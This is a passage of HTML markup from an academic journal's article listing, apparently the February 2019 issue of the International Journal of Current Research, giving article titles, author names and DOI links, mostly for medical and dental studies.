  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/prevalence-urothelial-cell-cancer-and-assessment-diabetic-patients-attending-clinic-0">DOI: https://doi.org/10.24941/ijcr.33747.02.2019</a></div>  </div></li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/changing-face-performance-management-system">Changing face of performance management system</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Er. Bikash Narayan Naik</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/changing-face-performance-management-system">DOI: https://doi.org/10.24941/ijcr.34015.02.2019</a></div>  </div></li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/evaluation-efficacy-and-safety-drugs-patients-rheumatoid-arthritis-and-their-impact-quality">An Evaluation Of Efficacy And Safety Of Drugs In Patients Of Rheumatoid Arthritis And Their Impact On Quality Of Life</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Mayur M. Sisodiya, Dr. Anuradha Gandhi, Dr Prakruti Patel, Dr Vishnu Sharma and Dr Mira Desai</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/evaluation-efficacy-and-safety-drugs-patients-rheumatoid-arthritis-and-their-impact-quality">DOI: https://doi.org/10.24941/ijcr.33839.02.2019</a></div>  </div></li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/retrospective-study-perinatal-transmission-pptct-plwh">A Retrospective Study Of Perinatal Transmission Of Pptct In Plwh</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Bhavesh Airao, Dr. Dipal Patel, Dr. Zinkal Kothadiya and Dr.Vishal Sharma</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/retrospective-study-perinatal-transmission-pptct-plwh">DOI: https://doi.org/10.24941/ijcr.33854.02.2019</a></div>  </div></li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/perception-insecurity-tourist-image-acapulco-m%C3%A9xico">Perception of insecurity in the tourist image of Acapulco, México</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Hernando Avilez Pineda, Teresa De J. Rivas Pérez, Ma. Elvia Chavarría Solís, and  Ángel De J. Jaimes Compeán</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/perception-insecurity-tourist-image-acapulco-m%C3%A9xico">DOI: https://doi.org/10.24941/ijcr.34283.02.2019</a></div>  </div></li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/analysis-adverse-after-effects-and-benefits-tracheostomy-tertiary-care-hospital-jalgaon">Analysis Of Adverse After Effects And Benefits Of Tracheostomy In A Tertiary Care Hospital In Jalgaon</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Shahnaz Sheikh, Dr. Anushree Bajaj, Dr. Manzoor Ahmad Malik and Dr. Balchandra Paike</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/analysis-adverse-after-effects-and-benefits-tracheostomy-tertiary-care-hospital-jalgaon">DOI: https://doi.org/10.24941/ijcr.33858.02.2019</a></div>  </div></li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effect-crude-oil-revenue-services-sector-growth-nigeria">Effect of crude oil revenue on the services sector growth in Nigeria</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">OVUEGBE, Uzoma Callistus Hawkins and Dr. Emeka Obi</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/effect-crude-oil-revenue-services-sector-growth-nigeria">DOI: https://doi.org/10.24941/ijcr.34305.02.2019</a></div>  </div></li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/analysis-bread-wheat-market-chain-case-lemo-district-southern-ethiopia">Analysis of bread wheat market chain: the case of Lemo District, Southern Ethiopia</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Woynishet Solomon and Hiwot Abayneh </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/analysis-bread-wheat-market-chain-case-lemo-district-southern-ethiopia">DOI: https://doi.org/10.24941/ijcr.34415.02.2019</a></div>  </div></li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/electrical-resistivity-sounding-and-total-magnetic-field-methods-determine-over-burden">Electrical resistivity sounding and total magnetic field methods to determine the over burden depositand bed rock physical propertyfor ground water potential assessment a case study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Birhan Muche Alemie</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/electrical-resistivity-sounding-and-total-magnetic-field-methods-determine-over-burden">DOI: https://doi.org/10.24941/ijcr.34432.02.2019</a></div>  </div></li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/students%E2%80%99-and-teachers%E2%80%99-attitude-towards-group-work-learning-and-teaching-english-grade-nine">Students’ and teachers’ attitude towards group work in learning and teaching English:  grade nine students and teachers in some selected secondary  schools of hawassa city administration in focus</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Elias Woemego Bushisso</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/students%E2%80%99-and-teachers%E2%80%99-attitude-towards-group-work-learning-and-teaching-english-grade-nine">DOI: https://doi.org/10.24941/ijcr.34471.02.2019</a></div>  </div></li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/mother-all-taxes-gst-biggest-reform-indian-tax-system">Mother of all taxes - GST, a biggest reform in Indian tax system</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Kishore Parth </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/mother-all-taxes-gst-biggest-reform-indian-tax-system">DOI: https://doi.org/10.24941/ijcr.34570.02.2019</a></div>  </div></li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/clay-sculptures-worship-eastern-odisha-indigenous-sacred-craftsmanship-clay">Clay sculptures for worship in eastern odisha (an indigenous sacred craftsmanship in clay)</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Umesh Chandra Nayak </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/clay-sculptures-worship-eastern-odisha-indigenous-sacred-craftsmanship-clay">DOI: https://doi.org/10.24941/ijcr.34594.02.2019</a></div>  </div></li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/assesment-person-organization-fit-and-its-effect-turnover-intention-acadamic-professionals">Assesment person organization fit and its effect on turnover intention of acadamic professionals in Ethiopia: evidence from Hawassa Auniversity</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Asegid Getachew </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/assesment-person-organization-fit-and-its-effect-turnover-intention-acadamic-professionals">DOI: https://doi.org/10.24941/ijcr.34619.02.2019</a></div>  </div></li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/traditional-rural-recreation-people-mawiang-syiemship">Traditional rural recreation of the people in mawiang syiemship</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Baiartis Lyngdoh Peinlang</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/traditional-rural-recreation-people-mawiang-syiemship">DOI: https://doi.org/10.24941/ijcr.34444.02.2019</a></div>  </div></li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/psychiatric-morbidity-wives-male-patients-alcohol-dependence-syndrome">Psychiatric morbidity in wives of male patients with alcohol dependence syndrome</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Rajashekar, Y.R.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/psychiatric-morbidity-wives-male-patients-alcohol-dependence-syndrome">DOI: https://doi.org/10.24941/ijcr.34142.02.2019</a></div>  </div></li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparative-study-sorption-heat-cure-and-self-cure-acrylic-resins-different-solution-%E2%80%93">Comparative study of sorption of heat cure and self cure acrylic resins in different solution – an Invitro Study </a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Sathya Narayanan</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/comparative-study-sorption-heat-cure-and-self-cure-acrylic-resins-different-solution-%E2%80%93">DOI: https://doi.org/10.24941/ijcr.34161.02.2019</a></div>  </div></li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparison-diferent-doses-ketamine-minor-obstetric-and-gynaecologic-procedures">Comparison of diferent doses of ketamine for minor obstetric and gynaecologic procedures </a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Ranbhushan Singh, Dr. Indra Bhatyal, Dr Konika Razdan and Dr. Satya Dev Gupta¬</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/comparison-diferent-doses-ketamine-minor-obstetric-and-gynaecologic-procedures">DOI: https://doi.org/10.24941/ijcr.34175.02.2019</a></div>  </div></li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/preferring-naso-alveolar-moulding-%E2%80%93-present-scenario">Preferring naso alveolar moulding – present scenario</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Savitha Sathyaprasad, Dr. Anjana Ajith, Dr. Vinodhini Jyothivelu, Dr. Krishnamoorthy, S.H.,  Dr. Sruthy Padmagiri and Mrs. Rekha Patali</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/preferring-naso-alveolar-moulding-%E2%80%93-present-scenario">DOI: https://doi.org/10.24941/ijcr.34190.02.2019</a></div>  </div></li>
          <li class="views-row views-row-132 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/extra-corporeal-knotting-vs-harmonic-scalpel-appendicular-stump-ligation-laparoscopic">Extra corporeal knotting vs harmonic scalpel for appendicular stump ligation in laparoscopic appendectomy</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Sanjay Kumar Bhasin, Dr. Fallak Sher Khan and Dr. Sunita Kumari</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/extra-corporeal-knotting-vs-harmonic-scalpel-appendicular-stump-ligation-laparoscopic">DOI: https://doi.org/10.24941/ijcr.34192.02.2019</a></div>  </div></li>
          <li class="views-row views-row-133 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/abo-group-distribution-recent-drift-%E2%80%9Citalian%E2%80%9D-resident-women-milan-area">Abo group distribution: a recent drift in the “Italian” resident women in  milan area</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Belgiovine, C., Bertoncello, A., Cetti-Serbelloni, F., Mistretta, S., Tarassi, G., Tronconi, E.,  Zangrandi, F., Montanelli A. and Monari, M.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/abo-group-distribution-recent-drift-%E2%80%9Citalian%E2%80%9D-resident-women-milan-area">DOI: https://doi.org/10.24941/ijcr.34243.02.2019</a></div>  </div></li>
          <li class="views-row views-row-134 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/new-overview-mental-illness-toamasina-psychiatric-department-2018">New overview of mental illness in toamasina psychiatric department in 2018</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ratobimanankasina, H. H., Rahanitrandrasana, O., Raobelle, E N., Rasolonjatovo, J. D. L. C.,  Raharivelo, A. and Rajaonarison, B. H.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/new-overview-mental-illness-toamasina-psychiatric-department-2018">DOI: https://doi.org/10.24941/ijcr.34258.02.2019</a></div>  </div></li>
          <li class="views-row views-row-135 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/assessing-prevalence-and-correlation-candida-species-leukoplakia-and-oral-cancer-comparative">Assessing the prevalence and correlation of candida species in leukoplakia and oral cancer: A comparative study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Daya Jangam</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/assessing-prevalence-and-correlation-candida-species-leukoplakia-and-oral-cancer-comparative">DOI: https://doi.org/10.24941/ijcr.34259.02.2019</a></div>  </div></li>
          <li class="views-row views-row-136 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/assessing-prevalence-and-correlation-candida-species-leukoplakia-and-oral-cancer-0">Assessing the prevalence and correlation of Candida species in leukoplakia and oral cancer: a comparative study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Namrata Lohakpure and Dr. Daya Jangam</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/assessing-prevalence-and-correlation-candida-species-leukoplakia-and-oral-cancer-0">DOI: https://doi.org/10.24941/ijcr.34271.02.2019</a></div>  </div></li>
          <li class="views-row views-row-137 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/central-serous-chorioretinopathy-elderly-subjects-angiographic-and-tomographic">Central serous chorioretinopathy in elderly subjects: angiographic and tomographic characteristics</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dan Călugăru and Mihai Călugăru</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/central-serous-chorioretinopathy-elderly-subjects-angiographic-and-tomographic">DOI: https://doi.org/10.24941/ijcr.34308.02.2019</a></div>  </div></li>
          <li class="views-row views-row-138 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/ambiguity-diagnosis-case-report-central-odontogenic-fibroma">Ambiguity in diagnosis: A case report of central odontogenic fibroma</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Shilpa C. Natesan, Bindhu, P. R	., Rekha Krishnapillai and Priya Thomas</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/ambiguity-diagnosis-case-report-central-odontogenic-fibroma">DOI: https://doi.org/10.24941/ijcr.34312.02.2019</a></div>  </div></li>
          <li class="views-row views-row-139 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/ultrasound-adnexal-tumor-new-concept">Ultrasound in adnexal tumor: new concept</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Nagham Muhammed Utba, Dr. Farah Fawzi Marzook, Dr. Atheer Adnan Fadhil and  Dr. Nawfal Azzo</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/ultrasound-adnexal-tumor-new-concept">DOI: https://doi.org/10.24941/ijcr.34333.02.2019</a></div>  </div></li>
          <li class="views-row views-row-140 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/correlation-lip-and-finger-prints-patterns-patients-type-ii-diabetes-mellitus">Correlation Of Lip And Finger Prints Patterns In Patients With Type Ii Diabetes Mellitus</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Ramhari Sathawane, Dr. GunjanV Moon, Dr. Sharthchandra Bontha, Dr. Rakhi M Chandak, Dr. Ashish BLanjekar and Dr. Romita D Gaikwad</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="https://www.journalcra.com/article/correlation-lip-and-finger-prints-patterns-patients-type-ii-diabetes-mellitus">DOI: https://doi.org/10.24941/ijcr.34371.02.2019</a></div>  </div></li>
          <li class="views-row views-row-141 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/obscure-gastrointestinal-bleeding-young-patient-case-report">Obscure Gastrointestinal Bleeding In Young Patient - A Case Report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Abdi-Samad Abdi Ali, Yu Yan Bo and Iqtida Ahmed Mirza</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="https://www.journalcra.com/article/obscure-gastrointestinal-bleeding-young-patient-case-report">DOI: https://doi.org/10.24941/ijcr.34395.02.2019</a></div>  </div></li>
          <li class="views-row views-row-142 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/diagnostic-accuracy-cone-beam-computed-tomography-visualizing-mandibular-retromolar-canal">Diagnostic Accuracy Of Cone Beam Computed Tomography In Visualizing Mandibular Retromolar Canal: A Retrospective Study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Asha V and Binika Laishram</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="https://www.journalcra.com/article/diagnostic-accuracy-cone-beam-computed-tomography-visualizing-mandibular-retromolar-canal">DOI: https://doi.org/10.24941/ijcr.34478.02.2019</a></div>  </div></li>
          <li class="views-row views-row-143 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparative-evaluation-microleakage-around-class-ii-cavities-restored-zirconomer-tetric-n">Comparative evaluation of microleakage around class ii cavities restored with zirconomer, tetric n ceram, cention-n and glass ionomer cement-  An in vitro study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Aman Abrol, Dr. Nidhi Aggarwal, Dr. Preeti Gupta, Dr. Mallika, Dr. Kunjam and Dr. Neha Abrol</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="https://www.journalcra.com/article/comparative-evaluation-microleakage-around-class-ii-cavities-restored-zirconomer-tetric-n">DOI: https://doi.org/10.24941/ijcr.34483.02.2019</a></div>  </div></li>
          <li class="views-row views-row-144 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/anthropometric-surrogates-identify-low-birth-weight-newborns-resource-limited-settings">Anthropometric Surrogates To Identify Low Birth Weight Newborns In Resource Limited Settings: A Hospital-Based Study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Purnendu Shekhar Lohiya, Dr. Mahesh Maheshwari and Dr. Amber Kumar</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="https://www.journalcra.com/article/anthropometric-surrogates-identify-low-birth-weight-newborns-resource-limited-settings">DOI: https://doi.org/10.24941/ijcr.34489.02.2019</a></div>  </div></li>
          <li class="views-row views-row-145 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/maternal-and-fetal-outcome-gestational-diabetes-mellitus">Maternal And Fetal Outcome In Gestational Diabetes Mellitus</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Sushma Singh</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="https://www.journalcra.com/article/maternal-and-fetal-outcome-gestational-diabetes-mellitus">DOI: https://doi.org/10.24941/ijcr.34493.02.2019</a></div>  </div></li>
          <li class="views-row views-row-146 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/demographic-profile-cancer-endometrium-study-conducted-sher-i-kashmir-institute-medical">Demographic profile of cancer endometrium a study conducted in sher-i-kashmir institute of medical sciences srinagar kashmir india. A retrospective study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dar Sajad Ahmad, Dar Abdul Waheed, Dar Ishtiaq Ahmad, Wani Nahida Yousuf, Sheikh Owais Ahmad, Akhtar haneefa and Matto Omer Farooq</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="https://www.journalcra.com/article/demographic-profile-cancer-endometrium-study-conducted-sher-i-kashmir-institute-medical">DOI: https://doi.org/10.24941/ijcr.34499.02.2019</a></div>  </div></li>
          <li class="views-row views-row-147 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/treatment-protocol-male-blunt-urethral-trauma-emergencies-india-outcome-different-methods">Treatment protocol for male blunt urethral trauma in emergencies in india: outcome of different methods in comparison with other  Countries - our experience</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Chandrasekar, C.P.M., Dr. Pitchai Balashanmugam K., Dr. Tamilselvan, D. and Dr. Poornima, A.E</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="https://www.journalcra.com/article/treatment-protocol-male-blunt-urethral-trauma-emergencies-india-outcome-different-methods">DOI: https://doi.org/10.24941/ijcr.34500.02.2019</a></div>  </div></li>
          <li class="views-row views-row-148 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/determinants-depression-among-high-school-student-antananarivo">Determinants Of Depression Among High School Student In Antananarivo</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Evah Raobelle, Nambinina Rasolofotsialonina, Herilanja Ratobimanankasina, Adeline Raharivelo and Bertille Rajaonarison,</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="https://www.journalcra.com/article/determinants-depression-among-high-school-student-antananarivo">DOI: https://doi.org/10.24941/ijcr.33507.02.2019</a></div>  </div></li>
          <li class="views-row views-row-149 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/traumatic-acute-subdural-hematomas-and-parenchymal-contusion-analysis-outcomes-after-surgery">Traumatic Acute Subdural Hematomas And Parenchymal Contusion: Analysis Of Outcomes After Surgery At A Single Center</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Jaya Prakash Duraisamy and Dr. Rajkumar Ranganathan</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="https://www.journalcra.com/article/traumatic-acute-subdural-hematomas-and-parenchymal-contusion-analysis-outcomes-after-surgery">DOI: https://doi.org/10.24941/ijcr.33508.02.2019</a></div>  </div></li>
          <li class="views-row views-row-150 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/advancements-regenerative-endodontics-platelet-rich-plasma-prp-and-platelet-rich-fibrin-prf">Advancements In Regenerative Endodontics: Platelet-Rich Plasma (Prp) And Platelet-Rich Fibrin (Prf)</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Shivika Goel, Dr. Dakshita Joy Sinha, Dr. Udai Pratap Singh and Dr. Natasha Jaiswal</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="https://www.journalcra.com/article/advancements-regenerative-endodontics-platelet-rich-plasma-prp-and-platelet-rich-fibrin-prf">DOI: https://doi.org/10.24941/ijcr.33511.02.2019</a></div>  </div></li>
          <li class="views-row views-row-151 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/primary-extranodal-nonhodgkin%E2%80%99s-lymphoma-palate-hiv-positive-patient-case-report">Primary extranodal nonhodgkin’s lymphoma of palate in a hiv-positive  patient: a case report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Minu S., Twinkle S Prasad and Deepa, S</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/primary-extranodal-nonhodgkin%E2%80%99s-lymphoma-palate-hiv-positive-patient-case-report">DOI: https://doi.org/10.24941/ijcr.33512.02.2019</a></div>  </div></li>
          <li class="views-row views-row-152 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/orthopedic-surgeons-and-radiation-exposure-survey-analysis-about-myths-and-facts">Orthopedic surgeons and radiation exposure: a survey analysis about  Myths and facts</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Sakib Arfee, Dr. Imran Yousouf Bhat, Dr. Mudasir Rashid and Dr. Mohammad Azhar Ud Din Darokhan</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="https://www.journalcra.com/article/orthopedic-surgeons-and-radiation-exposure-survey-analysis-about-myths-and-facts">DOI: https://doi.org/10.24941/ijcr.33523.02.2019</a></div>  </div></li>
          <li class="views-row views-row-153 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/palatal-ramp-prosthesis-segmental-hemimandibulectomy-severe-deviation">Palatal Ramp Prosthesis For A Segmental Hemimandibulectomy With Severe Deviation</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Anagha R. Dafade, Mithilesh Dhamande, Anjali Bhoyar Borle, Surekha Godbole and Dipak M. Shinde</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="https://www.journalcra.com/article/palatal-ramp-prosthesis-segmental-hemimandibulectomy-severe-deviation">DOI: https://doi.org/10.24941/ijcr.33525.02.2019</a></div>  </div></li>
          <li class="views-row views-row-154 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparative-evaluation-fracture-resistance-endodontically-treated-teeth-restored-three">A comparative evaluation of the fracture resistance of endodontically treated teeth restored with three different types of fibre-reinforced composite post systems using two different types of luting cements-  an in-vitro study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Sonal Maurya, Jagvinder Singh Mann, Navjot Singh Khurana, Ashok Suman and Sunakshi Sharma</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/comparative-evaluation-fracture-resistance-endodontically-treated-teeth-restored-three">DOI: https://doi.org/10.24941/ijcr.33526.02.2019</a></div>  </div></li>
          <li class="views-row views-row-155 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/corticotomy-and-orthodontics-review">Corticotomy and orthodontics: A review</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Nilesh Mote, Dr. Amit Mani, Dr. Shubhangi Mani, Dr. N. G. Toshniwal  and Dr. Devdatta Wankhade</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/corticotomy-and-orthodontics-review">DOI: https://doi.org/10.24941/ijcr.34527.02.2019</a></div>  </div></li>
          <li class="views-row views-row-156 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/demographic-clinical-profile-poisoning-patients-tertiary-care-hospital-kashmir-north-india">Demographic-clinical profile of poisoning patients in a tertiary care hospital of Kashmir, North India</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Irfan Gul, Omer Farooq, Shujat Gul and Samia Rasheed</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/demographic-clinical-profile-poisoning-patients-tertiary-care-hospital-kashmir-north-india">DOI: https://doi.org/10.24941/ijcr.34533.02.2019</a></div>  </div></li>
          <li class="views-row views-row-157 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/fallacious-case-ovarian-tumour-turned-genital-tuberculosis">Fallacious case of ovarian tumour turned into genital tuberculosis</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Anil Humane and Dr. Sharvari Mundhe</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/fallacious-case-ovarian-tumour-turned-genital-tuberculosis">DOI: https://doi.org/10.24941/ijcr.34548.02.2019</a></div>  </div></li>
          <li class="views-row views-row-158 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/role-ultrasound-guiding-modality-suprascapular-nerve-block-stroke-patient-evaluation-pain">Role of ultrasound as a guiding modality for suprascapular nerve block in a stroke patient with evaluation of pain alleviation in sub-acute and  chronic shoulder Pain</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Karan Gupta, Dr. Bhagyam R. Monga and Dr. Preeti Doshi</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/role-ultrasound-guiding-modality-suprascapular-nerve-block-stroke-patient-evaluation-pain">DOI: https://doi.org/10.24941/ijcr.34555.02.2019</a></div>  </div></li>
          <li class="views-row views-row-159 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/reasons-avoiding-orthodontic-treatment-among-dental-and-non-dental-student-questionnaire">Reasons for avoiding orthodontic treatment among dental and non dental student: a questionnaire study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Sai Deepa B., Dr. Kala Vani S.V., Dr. Sharath P., Dr. Raju P.S., Dr. Hima Bindu S and  Dr. Nirisha G.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/reasons-avoiding-orthodontic-treatment-among-dental-and-non-dental-student-questionnaire">DOI: https://doi.org/10.24941/ijcr.34580.02.2019</a></div>  </div></li>
          <li class="views-row views-row-160 views-row-even">  
